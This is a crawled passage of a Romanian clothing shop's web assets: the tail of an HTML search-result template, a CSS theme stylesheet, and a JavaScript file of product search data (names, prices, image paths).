        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://i-fashion.ro/media/porto/configed_css/settings_english.css
body_size: 3890
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2025-10-14 20:02:45 */
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 32.67%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 65.33%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 24.5025%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 48.9975%;
    }
}

@media (max-width: 575px){
body {
    font-size: 13px;
    line-height: 21px;
}
}
p {
    letter-spacing: 0;
}
h1, h2, h3, h4, h5, h6 {
    font-family: Poppins,sans-serif;
    color: #222529;
    letter-spacing: normal;
}
h1 {
    font-weight: 700;
    font-size: 36px;
    line-height: 44px;
    margin: 0 0 32px 0;
}
h2 {
    font-weight: 700;
    font-size: 18px;
    line-height: 40px;
    letter-spacing: 1px;
    margin: 0 0 32px 0;
}
h3 {
    font-weight: 700;
    font-size: 15px;
    line-height: 24px;
    margin: 0 0 20px 0;
}
h4 {
    font-weight: 700;
    font-size: 20px;
    line-height: 27px;
    margin: 0 0 14px 0;
}
h5 {
    font-weight: 700;
    font-size: 14px;
    line-height: 18px;
    margin: 0 0 14px 0;
}
h6 {
    font-weight: 600;
    font-size: 14px;
    line-height: 18px;
    color: #777;
}
.home-banner-slider h2.vc_custom_heading, .custom-font4 {
    font-family: 'Segoe Script','Savoye LET';
}
html .heading-secondary, html .lnk-secondary, html .text-color-secondary {
    color: #ff7272;
}
html .action.primary, html .btn {
    font-weight: 700;
    padding: .533rem .933rem;
    font-size: .8rem;
    line-height: 1.42857;
}
html .action.primary,html .btn-primary {
    color: #fff;
    background-color: #e13b3f;
    border-color: #e13b3f #e13b3f #cb1f24;
}
html .btn-lg {
    padding: .5rem .875rem;
    font-size: .875rem;
    line-height: 1.3333;
}
html .btn-modern {
    font-weight: 700;
    letter-spacing: .01em;
   font-size: .75rem;
    padding: .75rem 1.5rem;
    text-transform: uppercase;
    height: auto;
}
.btn-modern.btn-lg {
    font-size: .9375rem;
    padding: 1.05em 2.8em;
}
.btn-flat {
    padding: 0!important;
    background: none!important;
    border: none!important;
    border-bottom: 1px solid transparent!important;
    box-shadow: none!important;
    text-transform: uppercase;
    font-size: .75rem;
}
html .btn-dark {
    color: #fff;
    background-color: #222529;
    border-color: #222529 #222529 #0b0c0e;
}
html .btn-light {
    color: #222529;
    background-color: #fff;
    border-color: #fff #fff #e6e6e6;
}
html .background-color-secondary {
    background-color: #ff7272!important;
}
@media (min-width: 992px){
.page-header.type6 .navigation .level0 .level-top {
    font-family: 'Poppins';
}
}
.top-icon .porto-sicon-header {
    margin-bottom: .75rem;
}
.widget .widgettitle {
    font-size: 1rem;
    letter-spacing: -.02em;
}
.product-item-name a {
    font-family: 'Poppins';
    font-size: .9375rem;
    font-weight: 400;
white-space: normal;
}
.product-item-photo>a:not(.weltpixel-quickview):before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.1);
    z-index: 3;
    opacity: 0;
    transition: opacity .2s;
}
.product-item-info:hover .product-item-photo>a:not(.weltpixel-quickview):before {
    opacity:1;
}
.small-list.products-grid .product-items .product-item-info .product-item-photo:before {display: none;}
.footer, .footer p {
    letter-spacing: 0;
}
.footer .widgettitle, .footer .widget-title {
    font-size: 15px;
    font-weight: 700;
}
.footer .newsletter input {
    height: 3rem;
    background: #292c30;
    padding-left: 20px;
}
.footer .newsletter .action.subscribe {
    height: 3rem;
    padding-left: 20px;
    padding-right: 20px;
    text-transform: uppercase;
    font-weight: 700;
    font-size: inherit;
}
.footer .widget {
    margin-bottom: 1.875rem;
    margin-top: 1.875rem;
}
.footer .widget:first-child {
    margin-top: 0;
}
.footer .follow-us {
    margin-top: 15px;
    margin-bottom: 20px;
}
.footer .follow-us .share-links a {
    width: 2.25rem;
    height: 2.25rem;
}
.footer li {
    line-height: 2em;
}
.footer .contact-info .contact-details strong {
    text-transform: uppercase;
}
.footer .contact-info .contact-details strong, .footer .contact-info .contact-details span {
    line-height: 20px;
}







.product .product-labels {
font-size: 14px !important;
left: 5px !important;
}

.catalog-product-view .page-main, .catalog-category-view .page-main, .checkout-cart-index .page-main, .checkout-index-index .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main, .customer-account-create .page-main {
 padding-top: 20px;
}

#notice-cookie-block {
font-size: 14px;
z-index:99;
}

#notice-cookie-block  h3{
font-size: 20px;
}

.message.global.noscript, .message.global.cookie {
background:#f9f9f9 !important;
}

li.opc-progress-bar-item._active::before{
background: #a70035;
}

.opc-progress-bar-item._active>span:before{
background: #a70035;
}


.checkout-payment-method .field-select-billing, .checkout-payment-method .billing-address-form{
max-width:100%;
}

.checkout-payment-method .payment-method-billing-address .primary .action-update{
margin-top:25px
}

.opc-wrapper .form-login, .opc-wrapper .form-shipping-address{
max-width:100%
}

.catalog-product-view div.mage-error{
position:relative;
margin-bottom: 25px;
}

.catalog-product-view div#qty-error{
position: absolute;
margin: 0px 0px 77px 0px;
font-size: .9em;
}

.modal-footer>:not(:first-child) {
    margin-left: .25rem;
    background: #a70035;
    color: white;
}

.modal-footer>:not(:first-child):hover {
    color: black;
    background: white;
    border: 1px solid #ccc;
}

button.action-close {
    z-index: 1;
}

button.action-primary.action-accept {
    background: #a70035;
    color: white;
    border: 1px solid #a70035;
    border-radius: 4px;
}

button.action-primary.action-accept:hover {
    background: white;
    border: 1px solid #ccc;
    color: black;
}

button.button.action.continue.primary {
    background: #a70035;
}

button.button.action.continue.primary:hover {
    background: #ea0850;
}

.minicart-wrapper .product .actions > .secondary{
right: 10px;
}

.minicart-wrapper .block-minicart li{
padding: 15px 35px;
}

.product .special-price .price {
color: #e27c7c !important;
}

.sticky-header .minicart-wrapper .action.showcart::after {
   color:#fff;
}

.sticky-header .minicart-wrapper .action.showcart .minicart-icon::before {
   color:#fff;
}

#product-options-wrapper .swatch-attribute:has(.mage-error[style*="display:block"]),
#product-options-wrapper .swatch-attribute:has(.mage-error:not([style*="display:none"])) {
  border: 2px solid red;
  border-radius: 5px;
  padding: 5px;
} .cart-empty .btn-go-shop
{
padding:16px 10px;
}

.page-layout-2columns-right .column.main
{
width:80%;
}

@media (min-width: 990px)
{

.page-layout-2columns-right .sidebar-main
{
width:20%;
}

}

.sidebar .custom-block-1 {
  margin-bottom: 30px;
  padding-bottom: 10px;
  background: url(/media/wysiwyg/bkg_4_1_.png) bottom no-repeat;
}

h2.sidebar-title {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  color: #313131;
  line-height: 1;
}

.sidebar .custom-block-1 > div {
  min-height: 50px;
  margin-bottom: 20px;
  clear: both;
}

.sidebar .custom-block-1 > div p {
  font-size: 12px;
  margin: 0;
    margin-left: 0px;
  margin-left: 50px;
  line-height: 1;
}

.sidebar .custom-block-1 > div h3 {
  color: #313131;
  font-size: 16px;
  margin: 0;
    margin-left: 0px;
  line-height: 1.5;
  margin-left: 50px;
  padding-top: 4px;
}

.sidebar .custom-block-1 > div i
{
font-size: 30px;
color: #000;
float: left;
width: 50px;
height: 50px;
line-height: 48px;
border: 1px solid #bbb;
border-radius: 50%;
text-align: center;
margin-right: 10px;
}

html .btn-v-dark, .form.forget .actions-toolbar > .primary .action, .form.forget .actions-toolbar > .secondary .action, .cart-empty .btn-go-shop
{
background-color:#a70035 !important;
}

.abs-account-page-title, .customer-account-login .page-title-wrapper, .customer-account-create .page-title-wrapper, .customer-account-forgotpassword .page-title-wrapper
{
padding:10px 0;
}

.catalog-category-view #maincontent,
.catalog-product-view #maincontent,
.page-with-filter #maincontent
{
/*
max-width:100% !important;
*/
}

.page-wrapper > .breadcrumbs ul
{
max-width:100%;
}


.tabs-content
{
margin-top:20px;
}

div[data-content-type="tabs"] .tabs-navigation
{
background: url(/media/wysiwyg/slider-bar.png) right no-repeat;
}

div[data-content-type="tabs"] .tabs-navigation li.tab-header a:hover
{
text-decoration:underline !important;
}

div[data-content-type="tabs"] .tabs-navigation li.tab-header.ui-state-active a
{
color:#a70035;
}

div[data-content-type="tabs"] .tabs-navigation li.tab-header:last-child
{
border-right:0px;
}

div[data-content-type="tabs"] .tabs-navigation li.tab-header, div[data-content-type="tabs"] .tabs-content
{
border:0px;
background:white;
}

div[data-content-type="tabs"] .tabs-navigation li.tab-header:first-child a.tab-title
{
border-left:0px !important;
}

div[data-content-type="tabs"] .tabs-navigation li.tab-header a.tab-title
{
padding:0px 15px;
border-left:1px solid #ddd;
margin-left:2px;
}

.footer-middle [class^="porto-icon-"].theme-color, .footer-middle [class*=" porto-icon-"].theme-color {color: #a70035 !important;}

.footer-middle a {
  color: #fff;
}

.footer-middle a:hover {
text-decoration:underline;
}


.footer-middle .contact-info p {
  display: inline-block;
  vertical-align: top;
  margin: 0;
}

.footer-middle .contact-info i {
  color: #777;
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  line-height: 18px;
}

.pagebuilder-slide-wrapper .pagebuilder-overlay
{
padding:0;
}

.page-header.type2 .search-area .block.block-search
{
border:1px solid #ccc
}

.catalog-category-view .sidebar.sidebar-main .sidebar-content, .catalogsearch-result-index .sidebar.sidebar-main .sidebar-content
{
border:none;
}

.filter-options-item
{
margin-bottom:15px;
border:1px solid #ccc;
border-radius:7px;
border-top:none;
}

.filter-options-content
{
padding:0 20px;
}

.filter-options-title .toggle
{
right:5px;
background:white;
border: 1px solid #ccc;
border-radius: 3px;
border-bottom:none;
}

.filter-options-title .toggle::after
{
margin-left:-6px;
}

.filter-options-title 
{
background:#a70035;
color:#fff;
padding: 10px 15px;

border-radius: 7px 7px 0 0;

}

.filter-options-item
{
padding:0;
}


.filter-options-item
{
padding:0;
}


header.page-header.sticky-header .nav-sections 
{
background:#a70035 !important;
}

header.page-header.sticky-header .action.showcart
{
color:white;
}

.page-header .panel.wrapper::after
{
border-bottom:none;
}

.page-wrapper > .breadcrumbs
{
background:#000;
color:#fff;
}

.page-wrapper > .breadcrumbs a, .page-wrapper > .breadcrumbs a:hover, .page-wrapper > .breadcrumbs a:focus
{
color:#fff;
}

.page-wrapper > .breadcrumbs a:hover, .page-wrapper > .breadcrumbs a:focus
{
text-decoration:underline;
}

.page-header.type2
{
border-bottom:none;
}

@media (min-width: 992px)
{
.nav-sections-item-content > .navigation
{
    text-align: center;
}
}

.homepage-bar .pagebuilder-column
{
padding-top: 20px;
padding-bottom: 20px;

}

.homepage-bar .pagebuilder-column:not(:last-child)
{
border-right:1px solid #353535;
}

.homepage-bar a
{
color:#fff;
}

.homepage-bar h3
{
margin:0;
padding:0;
}


.homepage-bar a:hover
{
     text-decoration:underline;
}


.action.primary.checkout
{
     background-color:#a70035 !important;
}

ul.subchildmenu.col-md-12.mega-columns.columns4
{
text-align: left !important;
}

ul.subchildmenu.col-md-12.mega-columns.columns5
{
text-align: left !important;
}

@media (max-width: 768px){
.box-content h4 {
    width: 100%;
    text-align: center;
}
.box-content table {
    margin: 0 auto;
}
.product.data.items>.item.content p{
font-size:10px;
}
table>tbody>tr>td{
vertical-align: middle;
}
}
.history p{
margin-left:0;
}
.box-content table{
width:100%;
}
.availability.only.configurable-variation-qty{
display:none;
}
.product-info-main .product-info-stock-sku .stock {
    margin-left: 5px;
    padding: 5px;
    background: #0cc485;
    border-radius: 5px;
    font-weight: 300;
    color: #FFF;
}
.product-options-bottom, .product-info-price{
color: #e27c7c !important;
}
header.page-header.sticky-header .action.showcart{
color: inherit;
font-weight: bold;
}
@media (max-width: 768px){
.catalog-category-view .page-main{
padding-top:0;
}
.catalog-category-view .page-main{
padding-top:0;
}
.product-item-details{
text-align:center;
}
.products .product-item{
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 0;
}
a.action.towishlist.actions-secondary{
display:none;
}
.products-grid.divider-line .product-item-info{
padding-top:0;
}
}
#html-body [data-pb-style=XTT2PFG]{
padding-right:0 !important;
}

.header-right {
    display: flex;
    visibility: visible !important;
}

@media (max-width: 768px) {
    .header-right .panel.header,
    .header-right .top-links-icon,
    .header-right .switcher-currency {
        display: block !important;
        visibility: visible !important;
        opacity: 1 !important;
        height: auto;
        overflow: visible;
    }

    .hidden-xs, .hide {
        display: block !important;
    }

    .header-right ul.header.links {
        padding: 0;
        margin: 0;
        list-style: none;
    }

    .header-right .not-logged-in,
    .header-right .action.compare,
    .header-right .authorization-link a,
    .header-right .top-links-icon a {
        display: inline-block !important;
        margin: 0 5px;
        font-size: 14px;
    }
}





--- FILE ---
content_type: application/javascript
request_url: https://i-fashion.ro/media/mageplaza/search/english_0_addition.js?v=570
body_size: 2383
content:
;var mp_new_product_search = [{"value":"Cizme maro tip UGG baroc it-ugg01s","s":"it-ugg01s baroc maro","c":["2","1","4","1","2","63","1","2","75","1","2","223","1","2"],"d":"Temperaturile neprietenoase incep sa isi spuna cuvantul! Mai mult ca sigur iti vei dori sa te inc...","p":139,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/c\/i\/cizme-tip-ugg-maro-baroc.jpg","u":"ugg-maro-baroc-it-ugg01s.html","o":"new_products"},{"value":"Pantofi fetite bleumarin Mayoral my-pantf03z","s":"my-pantf03z","c":["75","1","2","145","1","2","75","151","1","2","75","200","1","2","75","225","1","2","75","320","1","2","75"],"d":".","p":29,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/w\/h\/whatsapp_image_2025-02-28_at_19.59.59.jpeg","u":"pantofi-roz-mayoral.html","o":"new_products"},{"value":"Geaca fete Mayoral my-g102g","s":"my-g102g","c":["75","1","2","145","1","2","75","151","1","2","75","225","1","2","75","317","1","2","75"],"d":".","p":79,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/7\/27-01459-002-800-1-500x500_1.jpg","u":"geaca-fete-mayoral.html","o":"new_products"},{"value":" Blugi baieti Mayoral my-bg204a","s":"my-bg204a","c":["75","1","2","145","1","2","75","150","1","2","75","186","1","2","75","225","1","2","75"],"d":".","p":39,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/1\/6\/16990360_381582522197978_94402439_o-500x500.jpg","u":"blugi-verzi-mayoral.html","o":"new_products"},{"value":"Blugi fete Mayoral 00075 MY-BG01P","s":"MY-BG01P","c":["75","1","2","154","1","2","75","225","1","2","75","330","1","2","75"],"d":"Blugi lungi pentru fat\u0103 cu decupaj str\u00e2ns, apar\u021bin\u00e2nd liniei noastre feminine care se potrive\u0219te ...","p":99,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/b\/l\/blugi-fetite-mayoral-00075.jpg","u":"blugi-fete-mayoral-00075.html","o":"new_products"},{"value":"Body fetite Mayoral 1782 MY-BD06P","s":"MY-BD06P","c":["75","1","2","145","1","2","75","151","1","2","75","190","1","2","75","225","1","2","75"],"d":"Body cu maneca scurta si cu detalii volanase pentru bebe fetita nou-nascuta. Guler rotund cu vola...","p":49,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/0\/20-01782-022-800-2.jpg","u":"body-mayoral-fetite-1782.html","o":"new_products"},{"value":"Set bermude baie scurte cu imprimeu baiat Mayoral MY-SET03P","s":"MY-SET03P","c":["145","1","2","150","1","2","145","226","1","2","145"],"d":"Set doua costume de baie pentru bebe baiat in nuante complementare, cu design confortabil si cool...","p":89,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/e\/set-bermude-mayoral-1695.jpg","u":"set-bermude-mayoral-1695.html","o":"new_products"},{"value":"Pantaloni scur\u021bi b\u0103ie\u021bi Mayoral MY-PS11P","s":"MY-PS11P","c":["75","1","2","145","1","2","75","153","1","2","75","225","1","2","75","230","1","2","75"],"d":"Pantaloni Bermuda pentru copii. Band\u0103 de cauciuc elastic\u0103 \u0219i \u00eenchidere cu buton. \u021aes\u0103tur\u0103 de bumb...","p":99,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/p\/a\/pantaloni-scurti-baieti-mayoral-3259.jpg","u":"pantaloni-scurti-baieti-mayoral-3259.html","o":"new_products"},{"value":"Pantaloni scur\u021bi fete Mayoral MY-PS04P","s":"MY-PS04P","c":["75","1","2","145","1","2","75","154","1","2","75","225","1","2","75","231","1","2","75"],"d":"Pantaloni scur\u021bi de tip scurt pentru fete. Talie din cauciuc elastic \u0219i \u00eenchidere cu fermoar \u0219i b...","p":79,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/p\/a\/pantaloni-scurti-fete-mayoral-236_1.jpg","u":"pantaloni-scurti-fete-mayoral-236.html","o":"new_products"},{"value":"Body maneca scurta basic bebe fetita nou-nascuta Mayoral MY-BD02P","s":"MY-BD02P ALB","c":["75","1","2","145","1","2","75","151","1","2","75","190","1","2","75","225","1","2","75"],"d":"Body cu maneca scurta pentru bebe fetita nou-nascuta. Guler rotund. Inchidere prin capse. Materia...","p":39,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/b\/o\/body-bebelusi-191.jpg","u":"body-bebelusi-191.html","o":"new_products"}];
            var mp_most_viewed_products = [{"value":"Cizme maro tip UGG baroc it-ugg01s","s":"it-ugg01s baroc maro","c":["2","1","4","1","2","63","1","2","75","1","2","223","1","2"],"d":"Temperaturile neprietenoase incep sa isi spuna cuvantul! Mai mult ca sigur iti vei dori sa te inc...","p":139,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/c\/i\/cizme-tip-ugg-maro-baroc.jpg","u":"ugg-maro-baroc-it-ugg01s.html","o":"most_viewed_products"},{"value":"Pantofi fetite bleumarin Mayoral my-pantf03z","s":"my-pantf03z","c":["75","1","2","145","1","2","75","151","1","2","75","200","1","2","75","225","1","2","75","320","1","2","75"],"d":".","p":29,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/w\/h\/whatsapp_image_2025-02-28_at_19.59.59.jpeg","u":"pantofi-roz-mayoral.html","o":"most_viewed_products"},{"value":"Geaca fete Mayoral my-g102g","s":"my-g102g","c":["75","1","2","145","1","2","75","151","1","2","75","225","1","2","75","317","1","2","75"],"d":".","p":79,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/7\/27-01459-002-800-1-500x500_1.jpg","u":"geaca-fete-mayoral.html","o":"most_viewed_products"},{"value":" Blugi baieti Mayoral my-bg204a","s":"my-bg204a","c":["75","1","2","145","1","2","75","150","1","2","75","186","1","2","75","225","1","2","75"],"d":".","p":39,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/1\/6\/16990360_381582522197978_94402439_o-500x500.jpg","u":"blugi-verzi-mayoral.html","o":"most_viewed_products"},{"value":"Body fetite Mayoral 1782 MY-BD06P","s":"MY-BD06P","c":["75","1","2","145","1","2","75","151","1","2","75","190","1","2","75","225","1","2","75"],"d":"Body cu maneca scurta si cu detalii volanase pentru bebe fetita nou-nascuta. Guler rotund cu vola...","p":49,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/0\/20-01782-022-800-2.jpg","u":"body-mayoral-fetite-1782.html","o":"most_viewed_products"},{"value":"Tenesi albi sport de bebe baiat nou-nascut Mayoral 9281 MY-TEN01P","s":"MY-TEN01P ALBI","c":["145","1","2","75","1","2","145","225","1","2","145","395","1","2","145","396","1","2","145","438","1","2","145","440","1","2","145"],"d":"Pantofi stil casual de bebe baiat nou-nascut, usor de combinat si versatili. Invelis exterior din...","p":69,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/t\/e\/tenesi-albastri-maypral-9281.jpg","u":"tenesi-albastri-maypral-9281.html","o":"most_viewed_products"},{"value":"Palarie alba fete Mayoral my-pal01p","s":"my-pal01p alb","c":["145","1","2","151","1","2","145","235","1","2","145","236","1","2","145","245","1","2","145","201","1","2","145","341","1","2","145"],"d":"Palaria fetita pentru nou-nascuti realizata cu tesaturi moi si lejere, care iti vor oferi momente...","p":49,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/p\/a\/palarie-alba-mayoral-9256.jpg","u":"palarie-alba-mayoral-9256.html","o":"most_viewed_products"},{"value":"Pantofi blue baietei Mayoral MY-PANTF04P","s":"MY-PANTF04P BLUE","c":["145","1","2","235","1","2","145","237","1","2","145","251","1","2","145","395","1","2","145","396","1","2","145","438","1","2","145","439","1","2","145"],"d":"Pantofi tip Pepito cu care po\u021bi \u00eembr\u0103ca picioarele bebelu\u0219ului \u00een orice fel de ocazii. \u00cenveli\u0219 ex...","p":69,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/p\/a\/pantofi-mayoral-blue-baieti-9276.jpg","u":"pantofi-mayoral-blue-baieti-09276.html","o":"most_viewed_products"},{"value":"Camasa crem Mayoral MY-CM02P","s":"MY-CM02P CREM","c":["75","1","2","145","1","2","75","225","1","2","75","395","1","2","75","396","1","2","75","427","1","2","75","428","1","2","75"],"d":"C\u0103ma\u0219\u0103 cu m\u00e2nec\u0103 scurt\u0103 pentru b\u0103ie\u021bi nou-n\u0103scu\u021bi. Gulerul tricoului. \u00cenchidere cu buton \u00een fa\u021b\u0103....","p":69,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/6\/3\/63ef1c49-abd8-4dea-b5b7-e037de80fc40.jpg","u":"camasa-crem-baieti-mayoral-1141.html","o":"most_viewed_products"},{"value":"Bolero gri inchis Mayoral 0314 My-bo02p","s":"My-bo02p-GRI INCHIS","c":["75","1","2","145","1","2","75","154","1","2","75","225","1","2","75","290","1","2","75"],"d":".","p":39,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/9\/2\/92021102_1132146920468549_7602468198436306944_n_1.jpg","u":"bolero-gri-inchis-mayoral-314.html","o":"most_viewed_products"}];
            var mp_bestsellers = [{"value":"Rochie fete ABEL&LULA 5043 AB-R15T","s":"AB-R15T","c":["75","1","2","145","1","2","75","154","1","2","75","225","1","2","75","292","1","2","75","347","1","2","75","348","1","2","75","369","1","2","75","370","1","2","75"],"d":"","p":469,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/4\/24-05043-002-l-1_1.jpg","u":"rochie-fete-abel-lula-5043-ab-r15t.html","o":"bestsellers"},{"value":"Rochie scurta din vascoza cu imprimeu floral BBY-R43A","s":"BBY-R43A","c":["2","1","3","1","2","112","1","2","75","1","2","114","1","2","115","1","2","223","1","2"],"d":"Rochie scurta, cu umerii goi (off-shoulder), talie marcata si volane decorative. Are un imprimeu ...","p":249,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/m\/sm_fs_9618_1.jpg","u":"rochie-scurta-din-vascoza-cu-imprimeu-floral-bby-r43a.html","o":"bestsellers"},{"value":"Compleu lila BBY-CS12A","s":"BBY-CS12A-LILA","c":["2","1","3","1","2","72","1","2","75","1","2","94","1","2","223","1","2"],"d":"","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/m\/sm_fs_11194.jpg","u":"compleu-lila-bby-cs12a.html","o":"bestsellers"},{"value":"COSTUM ELEGANT ROZ CU CRISTALE BBY-CS08A","s":"BBY-CS08A","c":["3","1","2","72","1","2","3","75","1","2","3","94","1","2","3","223","1","2","3"],"d":"","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/m\/sm_fs_11323.jpg","u":"costum-elegant-roz-cu-cristale-bby-cs08a.html","o":"bestsellers"},{"value":"BODY NEGRU MEXTON MEXBD10371T","s":"MEXBD10371T-39","c":["3","1","2","10","1","2","3","75","1","2","3","91","1","2","3","223","1","2","3"],"d":"","p":169,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/i\/m\/img_2574.jpg","u":"body-negru-mexton-mex10371t.html","o":"bestsellers"}];